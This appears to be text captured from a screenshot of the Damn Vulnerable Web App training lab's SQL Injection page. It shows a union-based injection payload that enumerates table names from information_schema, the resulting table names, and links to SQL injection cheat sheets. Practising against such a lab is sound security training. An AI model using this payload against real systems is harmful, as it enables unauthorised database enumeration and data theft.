 Damn Vulnerable Web App ...
192.168.56.101/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+table_name+from+information
Buscar
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
able_name like 'user%'# Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet